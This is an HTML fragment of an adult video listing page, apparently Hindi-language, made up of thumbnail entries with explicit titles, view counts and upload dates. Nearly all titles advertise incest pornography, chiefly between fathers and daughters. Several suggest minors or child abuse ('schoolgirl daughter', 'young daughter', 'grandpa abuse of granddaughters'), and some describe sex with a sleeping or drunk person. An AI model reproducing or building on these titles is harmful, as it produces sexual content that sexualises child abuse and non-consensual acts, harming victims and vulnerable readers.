                     <div class="thumb">
                        <a href="/hi/video/6374983401398850627/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" alt="it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 736 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942636896467650/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101675bac2" src="/thumbs/650/3824942636896467650_0.jpg" alt="Mother banged by sons on webcam - www.cutecamgirlz.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:42</span>
                            </div>
                            <p>Mother banged by sons on webcam - www.cutecamgirlz.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2284 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.11.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/13684490103624779301/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:12</span>
                            </div>
                            <p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6443 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/8735008550022276682/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7938fbff0613e64a" src="/thumbs/682/8735008550022276682_0.jpg" alt="spyfam stepfathers day sneaky movie fuck with stepdaughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:06</span>
                            </div>
                            <p>spyfam stepfathers day sneaky movie fuck with stepdaughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638379347481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106ed8ae19" src="/thumbs/481/3824942638379347481_0.jpg" alt="Horny Daughter sexting Dad" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:32</span>
                            </div>
                            <p>Horny Daughter sexting Dad</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/983981074975261504/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="da7cd93079b8340" src="/thumbs/504/983981074975261504_0.jpg" alt="Father Daughter Rough as Fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                            </div>
                            <p>Father Daughter Rough as Fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 816 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/8284587076713994766/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:26</span>
                            </div>
                            <p>insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6385 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638400477386/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                            </div>
                            <p>father and daughter fucking - su hija se entrega por dinero</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4596 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942640162577795/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:15</span>
                            </div>
                            <p>Young daughter fucks. Watch full: bit.ly/WatchJAVV467</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 15137 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/18011487001766116428/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f9f5a7ffc8d5bc4c" src="/thumbs/428/18011487001766116428_0.jpg" alt="insext father and daughter from india 00029 - family secret sex notes - family birthday creampie porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:03</span>
                            </div>
                            <p>insext father and daughter from india 00029 - family secret sex notes - family birthday creampie porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2091 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5727411230197404599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 847 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637637820403/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                            </div>
                            <p>Party Films Int&rsquo_l No.2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12559 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.11.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639543953029/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:30</span>
                            </div>
                            <p>Daughter sleeping facial by real father</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 14437 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637123276851/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1023fa9033" src="/thumbs/851/3824942637123276851_0.jpg" alt="Sexy daughter sucks daddy dick on webcam - www.cutecamgirlz.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:35</span>
                            </div>
                            <p>Sexy daughter sucks daddy dick on webcam - www.cutecamgirlz.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2594 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/4439247150229365608/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg" alt="Drunk Father Fucks His Hot Busty Daughter At Home" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 20:24</span>
                            </div>
                            <p>Drunk Father Fucks His Hot Busty Daughter At Home</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 555 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/18008884292291409299/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" alt="father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                            </div>
                            <p>father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 390 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/9124669046628350590/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ea156274148fa7e" src="/thumbs/590/9124669046628350590_0.jpg" alt="family porn featuring fathers and daughters engaging in incestuous sex." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:47</span>
                            </div>
                            <p>family porn featuring fathers and daughters engaging in incestuous sex.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 349 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/6677049417199704735/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5ca9a51183eada9f" src="/thumbs/735/6677049417199704735_0.jpg" alt="incest sex that pushes the boundaries of taboo - a father-daughter 69 position blowjob." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>incest sex that pushes the boundaries of taboo - a father-daughter 69 position blowjob.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 483 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/10891435418795489339/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 18:07</span>
                            </div>
                            <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 261 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638196071633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1063ec1cd1" src="/thumbs/633/3824942638196071633_0.jpg" alt="dad abuse of daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                            </div>
                            <p>dad abuse of daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 313 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/1934944259529331733/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1ada4d8d616d5415" src="/thumbs/733/1934944259529331733_0.jpg" alt="Father daughter home alone" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:43</span>
                            </div>
                            <p>Father daughter home alone</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 523 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/11939777239168602418/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a5b29c23adf05132" src="/thumbs/418/11939777239168602418_0.jpg" alt="incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:05</span>
                            </div>
                            <p>incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 276 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942636548322701/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1001b5758d" src="/thumbs/701/3824942636548322701_0.jpg" alt="Anal with daughter 377" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:25</span>
                            </div>
                            <p>Anal with daughter 377</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 430 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/14113344664361582017/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c3dcac324fed3dc1" src="/thumbs/17/14113344664361582017_0.jpg" alt="incezt - real father and daughter homemade for amateur site incezt - family guy porn movies - whats the porn site that has incest and has a ninja star as a lpgo" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                            </div>
                            <p>incezt - real father and daughter homemade for amateur site incezt - family guy porn movies - whats the porn site that has incest and has a ninja star as a lpgo</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 494 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/494492444078284408/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6dcca4209669e78" src="/thumbs/408/494492444078284408_0.jpg" alt="incezt - mother  daughter and step-father webcam incezt - caption incest porn - real asian family massage free porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:49</span>
                            </div>
                            <p>incezt - mother  daughter and step-father webcam incezt - caption incest porn - real asian family massage free porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 437 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639859589645/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c713620d" src="/thumbs/645/3824942639859589645_0.jpg" alt="Broke step father and daughter make a sex tape" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:18</span>
                            </div>
                            <p>Broke step father and daughter make a sex tape</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 380 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/15141637429665465237/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d221e704b8f80395" src="/thumbs/237/15141637429665465237_0.jpg" alt="amateur father daughter record" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:16</span>
                            </div>
                            <p>amateur father daughter record</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 388 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/11067110352647297642/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9996463acb971a6a" src="/thumbs/642/11067110352647297642_0.jpg" alt="rough and wild family sex with fathers taking on their daughters and wives." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>rough and wild family sex with fathers taking on their daughters and wives.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 314 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.11.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5167347982055664223/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47b61b9ca5426a5f" src="/thumbs/223/5167347982055664223_0.jpg" alt="sucking between fathers and daughters is a deep pleasure, a sensual satisfaction that can't be bought." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>sucking between fathers and daughters is a deep pleasure, a sensual satisfaction that can't be bought.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 415 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637264087292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 18:54</span>
                            </div>
                            <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 340 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5645658751549311627/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e5968b8f92c0a8b" src="/thumbs/627/5645658751549311627_0.jpg" alt="fucking your step-daughter & wife on father's day is the best" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:14</span>
                            </div>
                            <p>fucking your step-daughter & wife on father's day is the best</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 32 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5642240155398810695/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e4d438707fdac47" src="/thumbs/695/5642240155398810695_0.jpg" alt="daughterswap - grimey step fathers fucking each others step daughters" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                            </div>
                            <p>daughterswap - grimey step fathers fucking each others step daughters</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 23 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2961037016011464640/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2917b77a52255fc0" src="/thumbs/640/2961037016011464640_0.jpg" alt="intimate incest sex of a father and daughter captured in a homemade xxx video while engaging in hot anal intercourse and deep fingering." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:36</span>
                            </div>
                            <p>intimate incest sex of a father and daughter captured in a homemade xxx video while engaging in hot anal intercourse and deep fingering.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 255 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/14373629631361722885/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:41</span>
                            </div>
                            <p>angry father enters his daughter and 039 s room to calm down and his wife does not say anything</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 51 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/6050829866116237453/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="53f8ddb45e2ec88d" src="/thumbs/453/6050829866116237453_0.jpg" alt="taboo incest sex - seeing a father teaching his daughter about sex in the most explicit way." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>taboo incest sex - seeing a father teaching his daughter about sex in the most explicit way.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 440 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/13870426645354790734/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c07da78b977c3f4e" src="/thumbs/734/13870426645354790734_0.jpg" alt="Father Seduced Schoolgirl Daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 23:23</span>
                            </div>
                            <p>Father Seduced Schoolgirl Daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 449 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942636956176778/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101a04d18a" src="/thumbs/778/3824942636956176778_0.jpg" alt="Brother and Sister Quick Cute sex!! While Mom Not In home!!" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                            </div>
                            <p>Brother and Sister Quick Cute sex!! While Mom Not In home!!</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 465 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/16672819485843757535/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e761c0fc69ed99df" src="/thumbs/535/16672819485843757535_0.jpg" alt="incezt - real father and daughter homemade incezt -  2   1  - step family sex swap brazzers - free family porn hd" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:55</span>
                            </div>
                            <p>incezt - real father and daughter homemade incezt -  2   1  - step family sex swap brazzers - free family porn hd</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 378 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2891128987993048815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 42 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/7325787139014810303/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="65aa6c96d91a5abf" src="/thumbs/303/7325787139014810303_0.jpg" alt="incezt - real father and daughter proven incezt - incest porn drunk mom being forcerd - incest hd pov porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:06</span>
                            </div>
                            <p>incezt - real father and daughter proven incezt - incest porn drunk mom being forcerd - incest hd pov porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 22 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/12963419443306296001/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3e7514cf0a9f2c1" src="/thumbs/1/12963419443306296001_0.jpg" alt="gorgeous homemade tits bouncing in incest xxx with hot family sex and horny sister-brother and father-daughter fucking, all filmed in special taboo porn movies." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>gorgeous homemade tits bouncing in incest xxx with hot family sex and horny sister-brother and father-daughter fucking, all filmed in special taboo porn movies.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 295 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/12521256214758944222/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="adc4702fd65bedde" src="/thumbs/222/12521256214758944222_0.jpg" alt="Daughter gives Father a morning fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 23:27</span>
                            </div>
                            <p>Daughter gives Father a morning fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 488 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/7302062821029241117/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="655623729f08e11d" src="/thumbs/117/7302062821029241117_0.jpg" alt="father and step daughter hardcore sex www royalhardcoreporn com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 18:57</span>
                            </div>
                            <p>father and step daughter hardcore sex www royalhardcoreporn com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 423 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942636899368045/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1016a1fc6d" src="/thumbs/45/3824942636899368045_0.jpg" alt="grandpa abuse of granddaughters" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:25</span>
                            </div>
                            <p>grandpa abuse of granddaughters</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 422 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/11770053373179727362/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a357a12eb7c40e02" src="/thumbs/362/11770053373179727362_0.jpg" alt="insext turkish father and daughter 01304 - accidental incest porn daddy daughter - real hot family sex stories" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 20:26</span>
                            </div>
                            <p>insext turkish father and daughter 01304 - accidental incest porn daddy daughter - real hot family sex stories</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 429 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/8838518680097028782/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7aa8b9e93bd67aae" src="/thumbs/782/8838518680097028782_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                            </div>
                            <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 321 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/7786039698555886031/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c0d91da878359cf" src="/thumbs/31/7786039698555886031_0.jpg" alt="insext father and daughter new business 01685 - sex letters of a mother having incest sex with her family - family bi sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 25:54</span>
                            </div>
                            <p>insext father and daughter new business 01685 - sex letters of a mother having incest sex with her family - family bi sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 429 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/7700718293012123403/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ade727cc2570f0b" src="/thumbs/403/7700718293012123403_0.jpg" alt="old and shameless step father hitting on his step daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:20</span>
                            </div>
                            <p>old and shameless step father hitting on his step daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 436 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
